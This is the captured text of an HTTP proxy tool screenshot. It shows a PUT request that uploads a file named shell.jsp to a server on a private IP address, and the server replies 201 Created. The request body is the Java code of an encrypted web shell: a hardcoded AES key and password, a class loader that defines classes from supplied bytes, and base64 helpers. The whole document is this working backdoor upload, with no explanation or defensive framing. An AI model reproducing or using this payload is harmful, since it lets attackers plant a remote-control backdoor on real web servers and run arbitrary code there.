 Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.21.140:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 2617
11
12 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[]
s,boolean m){ try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes
(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e)
{}return ret; } public static String base64Encode(byte[] bs)
throws Exception {Class base64;String value = null;try {base64=
Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e) {try { base64=
Class.forName("sun.misc.BASE64Encoder"); Object Encoder =
base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] {
byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[]
value = null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);value = (byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });}
catch (Exception e) {try { base64=
Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value =
(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch
(Exception e2) {}}return value; }%>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 09 Oct 2025 09:43:10 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 3